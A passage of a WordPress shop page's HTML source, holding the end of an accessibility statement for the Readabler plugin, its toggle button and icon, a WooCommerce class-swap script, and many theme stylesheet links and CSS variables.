 	<li><strong>Visually Impaired Mode:</strong> this mode adjusts the website for the convenience of users with visual impairments such as Degrading Eyesight, Tunnel Vision, Cataract, Glaucoma, and others.</li>
 	<li><strong>Cognitive Disability Mode:</strong> this mode provides different assistive options to help users with cognitive impairments such as Dyslexia, Autism, CVA, and others, to focus on the essential elements of the website more easily.</li>
 	<li><strong>ADHD Friendly Mode:</strong> this mode helps users with ADHD and Neurodevelopmental disorders to read, browse, and focus on the main website elements more easily while significantly reducing distractions.</li>
 	<li><strong>Blindness Mode:</strong> this mode configures the website to be compatible with screen-readers such as JAWS, NVDA, VoiceOver, and TalkBack. A screen-reader is software for blind users that is installed on a  computer and smartphone, and websites must be compatible with it.</li>
 	<li><strong>Keyboard Navigation Profile (Motor-Impaired):</strong> this profile enables motor-impaired persons to operate the website using the keyboard Tab, Shift+Tab, and the Enter keys. Users can also use shortcuts such as “M” (menus), “H” (headings), “F” (forms), “B” (buttons), and “G” (graphics) to jump to specific elements.</li>
</ul>

<h3>Additional UI, design, and readability adjustments</h3>
<ol>
 	<li><strong>Font adjustments –</strong> users, can increase and decrease its size, change its family (type), adjust the spacing, alignment, line height, and more.</li>
 	<li><strong>Color adjustments –</strong> users can select various color contrast profiles such as light, dark, inverted, and monochrome. Additionally, users can swap color schemes of titles, texts, and backgrounds, with over 7 different coloring options.</li>
 	<li><strong>Animations –</strong> epileptic users can stop all running animations with the click of a button. Animations controlled by the interface include videos, GIFs, and CSS flashing transitions.</li>
 	<li><strong>Content highlighting –</strong> users can choose to emphasize important elements such as links and titles. They can also choose to highlight focused or hovered elements only.</li>
 	<li><strong>Audio muting –</strong> users with hearing devices may experience headaches or other issues due to automatic audio playing. This option lets users mute the entire website instantly.</li>
 	<li><strong>Cognitive disorders –</strong> we utilize a search engine that is linked to Wikipedia and Wiktionary, allowing people with cognitive disorders to decipher meanings of phrases, initials, slang, and others.</li>
 	<li><strong>Additional functions –</strong> we provide users the option to change cursor color and size, use a printing mode, enable a virtual keyboard, and many other functions.</li>
</ol>

<h3>Browser and assistive technology compatibility</h3>

<p>We aim to support the widest array of browsers and assistive technologies as possible, so our users can choose the best fitting tools for them, with as few limitations as possible. Therefore, we have worked very hard to be able to support all major systems that comprise over 95% of the user market share including Google Chrome, Mozilla Firefox, Apple Safari, Opera and Microsoft Edge, JAWS and NVDA (screen readers), both for Windows and for MAC users.</p>

<h3>Notes, comments, and feedback</h3>
<p>Despite our very best efforts to allow anybody to adjust the website to their needs, there may still be pages or sections that are not fully accessible, are in the process of becoming accessible, or are lacking an adequate technological solution to make them accessible. Still, we are continually improving our accessibility, adding, updating and improving its options and features, and developing and adopting new technologies. All this is meant to reach the optimal level of accessibility, following technological advancements. For any assistance, please reach out to </p></div>        </div>
                    </div>

            
        </div>
                    <div id="mdp-readabler-keyboard-box">
                <div class="simple-keyboard"></div>
            </div>
        	    <!-- End Readabler WordPress Plugin -->
	            <!-- Start Readabler WordPress Plugin -->
        <div class="mdp-readabler-trigger-button-box bottom-right mdp-entrance-fade mdp-hover-none" data-nosnippet>
            <button  id="mdp-readabler-trigger-button"
                    class="mdp-icon-position-before"
                    aria-label="Abrir panel de accesibilidad"
                    data-readabler-trigger="">
	                                <span class="mdp-readabler-trigger-button-icon">
<!-- Generator: Adobe Illustrator 16.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->

<svg xmlns="http://www.w3.org/2000/svg" width="46.413px" height="46.413px" viewBox="0 0 46.413 46.413">
<g>
	<g>
		<path d="M31.679,38.342c-0.795-0.795-2.062-0.863-2.936-0.154c-2.15,1.744-4.819,2.717-7.635,2.717
			c-6.76,0-12.261-5.5-12.261-12.262c0-2.996,1.103-5.838,3.067-8.061c0.618-0.7,0.602-1.757-0.041-2.435
			c-0.417-0.441-0.833-0.884-1.25-1.326c-0.335-0.356-0.803-0.556-1.292-0.553c-0.489,0.003-0.954,0.209-1.286,0.568
			c-1.02,1.106-1.904,2.333-2.6,3.665c-1.304,2.497-1.993,5.312-1.993,8.142c0,9.736,7.921,17.658,17.657,17.658
			c2.812,0,5.612-0.682,8.099-1.97c1.075-0.558,2.096-1.231,3.037-2.001c0.48-0.393,0.772-0.971,0.805-1.59
			c0.031-0.62-0.199-1.227-0.639-1.665L31.679,38.342z" />
		<path d="M15.605,8.62c2.376,0,4.31-1.933,4.31-4.31c0-2.376-1.933-4.31-4.31-4.31s-4.311,1.934-4.311,4.31
			C11.295,6.686,13.229,8.62,15.605,8.62z" />
		<path d="M42.917,43.23L40.21,28.414c-0.166-0.913-0.703-1.734-1.469-2.255c-0.578-0.394-1.256-0.603-1.956-0.603
			c-0.228,0-0.458,0.022-0.682,0.067L23.75,28.092c-0.042,0.008-0.086,0.014-0.129,0.014c-0.31,0-0.579-0.221-0.641-0.525
			l-1.018-5.015l8.577-1.463c1.346-0.23,2.254-1.512,2.023-2.857c-0.204-1.194-1.23-2.061-2.443-2.061
			c-0.139,0-0.277,0.012-0.414,0.035l-8.729,1.489l-1.12-5.522c-0.235-1.282-1.35-2.213-2.652-2.213
			c-0.163,0-0.327,0.015-0.488,0.044c-0.709,0.129-1.326,0.528-1.735,1.12c-0.41,0.594-0.564,1.311-0.435,2.024l3.574,18.003
			c0.181,0.913,0.707,1.7,1.48,2.217c0.574,0.383,1.243,0.586,1.934,0.586c0.229,0,0.458-0.021,0.683-0.068l12.38-2.471
			c0.173-0.035,0.354,0.002,0.498,0.1c0.144,0.098,0.244,0.252,0.277,0.425l2.236,12.247c0.234,1.283,1.35,2.214,2.65,2.214l0,0
			c0.164,0,0.326-0.015,0.488-0.044c0.709-0.129,1.324-0.527,1.734-1.121C42.892,44.657,43.046,43.939,42.917,43.23z" />
	</g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
</svg>
</span>
	            
	                        </button>
        </div>
        <!-- End Readabler WordPress Plugin -->
        	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://alfasaac.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='fusion-dynamic-css-css' href='https://alfasaac.com/wp-content/uploads/fusion-styles/f897270f644bdde52bde6db17f81fefa.min.css?ver=3.11.15' type='text/css' media='all' />
<link rel='stylesheet' id='avada-fullwidth-md-css' href='https://alfasaac.com/wp-content/plugins/fusion-builder/assets/css/media/fullwidth-md.min.css?ver=3.11.15' type='text/css' media='only screen and (max-width: 1024px)' />
<link rel='stylesheet' id='avada-fullwidth-sm-css' href='https://alfasaac.com/wp-content/plugins/fusion-builder/assets/css/media/fullwidth-sm.min.css?ver=3.11.15' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='avada-icon-md-css' href='https://alfasaac.com/wp-content/plugins/fusion-builder/assets/css/media/icon-md.min.css?ver=3.11.15' type='text/css' media='only screen and (max-width: 1024px)' />
<link rel='stylesheet' id='avada-icon-sm-css' href='https://alfasaac.com/wp-content/plugins/fusion-builder/assets/css/media/icon-sm.min.css?ver=3.11.15' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='avada-grid-md-css' href='https://alfasaac.com/wp-content/plugins/fusion-builder/assets/css/media/grid-md.min.css?ver=7.11.15' type='text/css' media='only screen and (max-width: 1024px)' />
<link rel='stylesheet' id='avada-grid-sm-css' href='https://alfasaac.com/wp-content/plugins/fusion-builder/assets/css/media/grid-sm.min.css?ver=7.11.15' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='avada-image-md-css' href='https://alfasaac.com/wp-content/plugins/fusion-builder/assets/css/media/image-md.min.css?ver=7.11.15' type='text/css' media='only screen and (max-width: 1024px)' />
<link rel='stylesheet' id='avada-image-sm-css' href='https://alfasaac.com/wp-content/plugins/fusion-builder/assets/css/media/image-sm.min.css?ver=7.11.15' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='avada-person-md-css' href='https://alfasaac.com/wp-content/plugins/fusion-builder/assets/css/media/person-md.min.css?ver=7.11.15' type='text/css' media='only screen and (max-width: 1024px)' />
<link rel='stylesheet' id='avada-person-sm-css' href='https://alfasaac.com/wp-content/plugins/fusion-builder/assets/css/media/person-sm.min.css?ver=7.11.15' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='avada-section-separator-md-css' href='https://alfasaac.com/wp-content/plugins/fusion-builder/assets/css/media/section-separator-md.min.css?ver=3.11.15' type='text/css' media='only screen and (max-width: 1024px)' />
<link rel='stylesheet' id='avada-section-separator-sm-css' href='https://alfasaac.com/wp-content/plugins/fusion-builder/assets/css/media/section-separator-sm.min.css?ver=3.11.15' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='avada-social-sharing-md-css' href='https://alfasaac.com/wp-content/plugins/fusion-builder/assets/css/media/social-sharing-md.min.css?ver=7.11.15' type='text/css' media='only screen and (max-width: 1024px)' />
<link rel='stylesheet' id='avada-social-sharing-sm-css' href='https://alfasaac.com/wp-content/plugins/fusion-builder/assets/css/media/social-sharing-sm.min.css?ver=7.11.15' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='avada-social-links-md-css' href='https://alfasaac.com/wp-content/plugins/fusion-builder/assets/css/media/social-links-md.min.css?ver=7.11.15' type='text/css' media='only screen and (max-width: 1024px)' />
<link rel='stylesheet' id='avada-social-links-sm-css' href='https://alfasaac.com/wp-content/plugins/fusion-builder/assets/css/media/social-links-sm.min.css?ver=7.11.15' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='avada-tabs-lg-min-css' href='https://alfasaac.com/wp-content/plugins/fusion-builder/assets/css/media/tabs-lg-min.min.css?ver=7.11.15' type='text/css' media='only screen and (min-width: 640px)' />
<link rel='stylesheet' id='avada-tabs-lg-max-css' href='https://alfasaac.com/wp-content/plugins/fusion-builder/assets/css/media/tabs-lg-max.min.css?ver=7.11.15' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='avada-tabs-md-css' href='https://alfasaac.com/wp-content/plugins/fusion-builder/assets/css/media/tabs-md.min.css?ver=7.11.15' type='text/css' media='only screen and (max-width: 1024px)' />
<link rel='stylesheet' id='avada-tabs-sm-css' href='https://alfasaac.com/wp-content/plugins/fusion-builder/assets/css/media/tabs-sm.min.css?ver=7.11.15' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='awb-title-md-css' href='https://alfasaac.com/wp-content/plugins/fusion-builder/assets/css/media/title-md.min.css?ver=3.11.15' type='text/css' media='only screen and (max-width: 1024px)' />
<link rel='stylesheet' id='awb-title-sm-css' href='https://alfasaac.com/wp-content/plugins/fusion-builder/assets/css/media/title-sm.min.css?ver=3.11.15' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='avada-facebook-page-md-css' href='https://alfasaac.com/wp-content/plugins/fusion-builder/assets/css/media/facebook-page-md.min.css?ver=7.11.15' type='text/css' media='only screen and (max-width: 1024px)' />
<link rel='stylesheet' id='avada-facebook-page-sm-css' href='https://alfasaac.com/wp-content/plugins/fusion-builder/assets/css/media/facebook-page-sm.min.css?ver=7.11.15' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='avada-twitter-timeline-md-css' href='https://alfasaac.com/wp-content/plugins/fusion-builder/assets/css/media/twitter-timeline-md.min.css?ver=7.11.15' type='text/css' media='only screen and (max-width: 1024px)' />
<link rel='stylesheet' id='avada-twitter-timeline-sm-css' href='https://alfasaac.com/wp-content/plugins/fusion-builder/assets/css/media/twitter-timeline-sm.min.css?ver=7.11.15' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='avada-flickr-md-css' href='https://alfasaac.com/wp-content/plugins/fusion-builder/assets/css/media/flickr-md.min.css?ver=7.11.15' type='text/css' media='only screen and (max-width: 1024px)' />
<link rel='stylesheet' id='avada-flickr-sm-css' href='https://alfasaac.com/wp-content/plugins/fusion-builder/assets/css/media/flickr-sm.min.css?ver=7.11.15' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='avada-tagcloud-md-css' href='https://alfasaac.com/wp-content/plugins/fusion-builder/assets/css/media/tagcloud-md.min.css?ver=7.11.15' type='text/css' media='only screen and (max-width: 1024px)' />
<link rel='stylesheet' id='avada-tagcloud-sm-css' href='https://alfasaac.com/wp-content/plugins/fusion-builder/assets/css/media/tagcloud-sm.min.css?ver=7.11.15' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='avada-instagram-md-css' href='https://alfasaac.com/wp-content/plugins/fusion-builder/assets/css/media/instagram-md.min.css?ver=7.11.15' type='text/css' media='only screen and (max-width: 1024px)' />
<link rel='stylesheet' id='avada-instagram-sm-css' href='https://alfasaac.com/wp-content/plugins/fusion-builder/assets/css/media/instagram-sm.min.css?ver=7.11.15' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='awb-meta-md-css' href='https://alfasaac.com/wp-content/plugins/fusion-builder/assets/css/media/meta-md.min.css?ver=7.11.15' type='text/css' media='only screen and (max-width: 1024px)' />
<link rel='stylesheet' id='awb-meta-sm-css' href='https://alfasaac.com/wp-content/plugins/fusion-builder/assets/css/media/meta-sm.min.css?ver=7.11.15' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='awb-layout-colums-md-css' href='https://alfasaac.com/wp-content/plugins/fusion-builder/assets/css/media/layout-columns-md.min.css?ver=3.11.15' type='text/css' media='only screen and (max-width: 1024px)' />
<link rel='stylesheet' id='awb-layout-colums-sm-css' href='https://alfasaac.com/wp-content/plugins/fusion-builder/assets/css/media/layout-columns-sm.min.css?ver=3.11.15' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='avada-max-1c-css' href='https://alfasaac.com/wp-content/themes/Avada/assets/css/media/max-1c.min.css?ver=7.11.15' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='avada-max-2c-css' href='https://alfasaac.com/wp-content/themes/Avada/assets/css/media/max-2c.min.css?ver=7.11.15' type='text/css' media='only screen and (max-width: 712px)' />
<link rel='stylesheet' id='avada-min-2c-max-3c-css' href='https://alfasaac.com/wp-content/themes/Avada/assets/css/media/min-2c-max-3c.min.css?ver=7.11.15' type='text/css' media='only screen and (min-width: 712px) and (max-width: 784px)' />
<link rel='stylesheet' id='avada-min-3c-max-4c-css' href='https://alfasaac.com/wp-content/themes/Avada/assets/css/media/min-3c-max-4c.min.css?ver=7.11.15' type='text/css' media='only screen and (min-width: 784px) and (max-width: 856px)' />
<link rel='stylesheet' id='avada-min-4c-max-5c-css' href='https://alfasaac.com/wp-content/themes/Avada/assets/css/media/min-4c-max-5c.min.css?ver=7.11.15' type='text/css' media='only screen and (min-width: 856px) and (max-width: 928px)' />
<link rel='stylesheet' id='avada-min-5c-max-6c-css' href='https://alfasaac.com/wp-content/themes/Avada/assets/css/media/min-5c-max-6c.min.css?ver=7.11.15' type='text/css' media='only screen and (min-width: 928px) and (max-width: 1000px)' />
<link rel='stylesheet' id='avada-min-shbp-css' href='https://alfasaac.com/wp-content/themes/Avada/assets/css/media/min-shbp.min.css?ver=7.11.15' type='text/css' media='only screen and (min-width: 801px)' />
<link rel='stylesheet' id='avada-max-shbp-css' href='https://alfasaac.com/wp-content/themes/Avada/assets/css/media/max-shbp.min.css?ver=7.11.15' type='text/css' media='only screen and (max-width: 800px)' />
<link rel='stylesheet' id='avada-max-sh-shbp-css' href='https://alfasaac.com/wp-content/themes/Avada/assets/css/media/max-sh-shbp.min.css?ver=7.11.15' type='text/css' media='only screen and (max-width: 800px)' />
<link rel='stylesheet' id='avada-min-768-max-1024-p-css' href='https://alfasaac.com/wp-content/themes/Avada/assets/css/media/min-768-max-1024-p.min.css?ver=7.11.15' type='text/css' media='only screen and (min-device-width: 768px) and (max-device-width: 1024px) and (orientation: portrait)' />
<link rel='stylesheet' id='avada-min-768-max-1024-l-css' href='https://alfasaac.com/wp-content/themes/Avada/assets/css/media/min-768-max-1024-l.min.css?ver=7.11.15' type='text/css' media='only screen and (min-device-width: 768px) and (max-device-width: 1024px) and (orientation: landscape)' />
<link rel='stylesheet' id='avada-max-sh-cbp-css' href='https://alfasaac.com/wp-content/themes/Avada/assets/css/media/max-sh-cbp.min.css?ver=7.11.15' type='text/css' media='only screen and (max-width: 800px)' />
<link rel='stylesheet' id='avada-max-sh-sbp-css' href='https://alfasaac.com/wp-content/themes/Avada/assets/css/media/max-sh-sbp.min.css?ver=7.11.15' type='text/css' media='only screen and (max-width: 800px)' />
<link rel='stylesheet' id='avada-max-sh-640-css' href='https://alfasaac.com/wp-content/themes/Avada/assets/css/media/max-sh-640.min.css?ver=7.11.15' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='avada-max-shbp-18-css' href='https://alfasaac.com/wp-content/themes/Avada/assets/css/media/max-shbp-18.min.css?ver=7.11.15' type='text/css' media='only screen and (max-width: 782px)' />
<link rel='stylesheet' id='avada-max-shbp-32-css' href='https://alfasaac.com/wp-content/themes/Avada/assets/css/media/max-shbp-32.min.css?ver=7.11.15' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='avada-min-sh-cbp-css' href='https://alfasaac.com/wp-content/themes/Avada/assets/css/media/min-sh-cbp.min.css?ver=7.11.15' type='text/css' media='only screen and (min-width: 800px)' />
<link rel='stylesheet' id='avada-max-640-css' href='https://alfasaac.com/wp-content/themes/Avada/assets/css/media/max-640.min.css?ver=7.11.15' type='text/css' media='only screen and (max-device-width: 640px)' />
<link rel='stylesheet' id='avada-max-main-css' href='https://alfasaac.com/wp-content/themes/Avada/assets/css/media/max-main.min.css?ver=7.11.15' type='text/css' media='only screen and (max-width: 1000px)' />
<link rel='stylesheet' id='avada-max-cbp-css' href='https://alfasaac.com/wp-content/themes/Avada/assets/css/media/max-cbp.min.css?ver=7.11.15' type='text/css' media='only screen and (max-width: 800px)' />
<link rel='stylesheet' id='avada-max-640-bbpress-css' href='https://alfasaac.com/wp-content/themes/Avada/assets/css/media/max-640-bbpress.min.css?ver=7.11.15' type='text/css' media='only screen and (max-device-width: 640px)' />
<link rel='stylesheet' id='avada-max-sh-640-bbpress-css' href='https://alfasaac.com/wp-content/themes/Avada/assets/css/media/max-sh-640-bbpress.min.css?ver=7.11.15' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='avada-max-sh-cbp-bbpress-css' href='https://alfasaac.com/wp-content/themes/Avada/assets/css/media/max-sh-cbp-bbpress.min.css?ver=7.11.15' type='text/css' media='only screen and (max-width: 800px)' />
<link rel='stylesheet' id='avada-min-sh-cbp-bbpress-css' href='https://alfasaac.com/wp-content/themes/Avada/assets/css/media/min-sh-cbp-bbpress.min.css?ver=7.11.15' type='text/css' media='only screen and (min-width: 800px)' />
<link rel='stylesheet' id='avada-max-640-gravity-css' href='https://alfasaac.com/wp-content/themes/Avada/assets/css/media/max-640-gravity.min.css?ver=7.11.15' type='text/css' media='only screen and (max-device-width: 640px)' />
<link rel='stylesheet' id='avada-max-sh-cbp-gravity-css' href='https://alfasaac.com/wp-content/themes/Avada/assets/css/media/max-sh-cbp-gravity.min.css?ver=7.11.15' type='text/css' media='only screen and (max-width: 800px)' />
<link rel='stylesheet' id='avada-max-sh-cbp-cf7-css' href='https://alfasaac.com/wp-content/themes/Avada/assets/css/media/max-sh-cbp-cf7.min.css?ver=7.11.15' type='text/css' media='only screen and (max-width: 800px)' />
<link rel='stylesheet' id='avada-max-640-sliders-css' href='https://alfasaac.com/wp-content/themes/Avada/assets/css/media/max-640-sliders.min.css?ver=7.11.15' type='text/css' media='only screen and (max-device-width: 640px)' />
<link rel='stylesheet' id='avada-max-sh-cbp-sliders-css' href='https://alfasaac.com/wp-content/themes/Avada/assets/css/media/max-sh-cbp-sliders.min.css?ver=7.11.15' type='text/css' media='only screen and (max-width: 800px)' />
<link rel='stylesheet' id='avada-max-sh-cbp-eslider-css' href='https://alfasaac.com/wp-content/themes/Avada/assets/css/media/max-sh-cbp-eslider.min.css?ver=7.11.15' type='text/css' media='only screen and (max-width: 800px)' />
<link rel='stylesheet' id='fb-max-sh-cbp-css' href='https://alfasaac.com/wp-content/plugins/fusion-builder/assets/css/media/max-sh-cbp.min.css?ver=3.11.15' type='text/css' media='only screen and (max-width: 800px)' />
<link rel='stylesheet' id='fb-min-768-max-1024-p-css' href='https://alfasaac.com/wp-content/plugins/fusion-builder/assets/css/media/min-768-max-1024-p.min.css?ver=3.11.15' type='text/css' media='only screen and (min-device-width: 768px) and (max-device-width: 1024px) and (orientation: portrait)' />
<link rel='stylesheet' id='fb-max-640-css' href='https://alfasaac.com/wp-content/plugins/fusion-builder/assets/css/media/max-640.min.css?ver=3.11.15' type='text/css' media='only screen and (max-device-width: 640px)' />
<link rel='stylesheet' id='fb-max-1c-css' href='https://alfasaac.com/wp-content/plugins/fusion-builder/assets/css/media/max-1c.css?ver=3.11.15' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='fb-max-2c-css' href='https://alfasaac.com/wp-content/plugins/fusion-builder/assets/css/media/max-2c.css?ver=3.11.15' type='text/css' media='only screen and (max-width: 712px)' />
<link rel='stylesheet' id='fb-min-2c-max-3c-css' href='https://alfasaac.com/wp-content/plugins/fusion-builder/assets/css/media/min-2c-max-3c.css?ver=3.11.15' type='text/css' media='only screen and (min-width: 712px) and (max-width: 784px)' />
<link rel='stylesheet' id='fb-min-3c-max-4c-css' href='https://alfasaac.com/wp-content/plugins/fusion-builder/assets/css/media/min-3c-max-4c.css?ver=3.11.15' type='text/css' media='only screen and (min-width: 784px) and (max-width: 856px)' />
<link rel='stylesheet' id='fb-min-4c-max-5c-css' href='https://alfasaac.com/wp-content/plugins/fusion-builder/assets/css/media/min-4c-max-5c.css?ver=3.11.15' type='text/css' media='only screen and (min-width: 856px) and (max-width: 928px)' />
<link rel='stylesheet' id='fb-min-5c-max-6c-css' href='https://alfasaac.com/wp-content/plugins/fusion-builder/assets/css/media/min-5c-max-6c.css?ver=3.11.15' type='text/css' media='only screen and (min-width: 928px) and (max-width: 1000px)' />
<link rel='stylesheet' id='avada-max-sh-cbp-woo-tabs-css' href='https://alfasaac.com/wp-content/themes/Avada/assets/css/media/max-sh-cbp-woo-tabs.min.css?ver=7.11.15' type='text/css' media='only screen and (max-width: 800px)' />
<link rel='stylesheet' id='avada-min-768-max-1024-woo-css' href='https://alfasaac.com/wp-content/themes/Avada/assets/css/media/min-768-max-1024-woo.min.css?ver=7.11.15' type='text/css' media='only screen and (min-device-width: 768px) and (max-device-width: 1024px)' />
<link rel='stylesheet' id='avada-max-sh-640-woo-css' href='https://alfasaac.com/wp-content/themes/Avada/assets/css/media/max-sh-640-woo.min.css?ver=7.11.15' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='avada-max-sh-cbp-woo-css' href='https://alfasaac.com/wp-content/themes/Avada/assets/css/media/max-sh-cbp-woo.min.css?ver=7.11.15' type='text/css' media='only screen and (max-width: 800px)' />
<link rel='stylesheet' id='avada-min-sh-cbp-woo-css' href='https://alfasaac.com/wp-content/themes/Avada/assets/css/media/min-sh-cbp-woo.min.css?ver=7.11.15' type='text/css' media='only screen and (min-width: 800px)' />
<link rel='stylesheet' id='avada-off-canvas-md-css' href='https://alfasaac.com/wp-content/plugins/fusion-builder/assets/css/media/off-canvas-md.min.css?ver=7.11.15' type='text/css' media='only screen and (max-width: 1024px)' />
<link rel='stylesheet' id='avada-off-canvas-sm-css' href='https://alfasaac.com/wp-content/plugins/fusion-builder/assets/css/media/off-canvas-sm.min.css?ver=7.11.15' type='text/css' media='only screen and (max-width: 640px)' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--awb-color-1: #ffffff;--wp--preset--color--awb-color-2: #f6f6f6;--wp--preset--color--awb-color-3: #aacccc;--wp--preset--color--awb-color-4: #a0ce4e;--wp--preset--color--awb-color-5: #ccaaaa;--wp--preset--color--awb-color-6: #40a5be;--wp--preset--color--awb-color-7: #333333;--wp--preset--color--awb-color-8: #000000;--wp--preset--color--awb-color-custom-10: #e65525;--wp--preset--color--awb-color-custom-11: #747474;--wp--preset--color--awb-color-custom-12: #ebeaea;--wp--preset--color--awb-color-custom-13: #e0dede;--wp--preset--color--awb-color-custom-14: #2e4f72;--wp--preset--color--awb-color-custom-15: #dddddd;--wp--preset--color--awb-color-custom-16: #58a5bc;--wp--preset--color--awb-color-custom-17: #e8e8e8;--wp--preset--color--awb-color-custom-18: rgba(235,234,234,0.8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--xlarge: 32px;--wp--preset--font-size--huge: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) 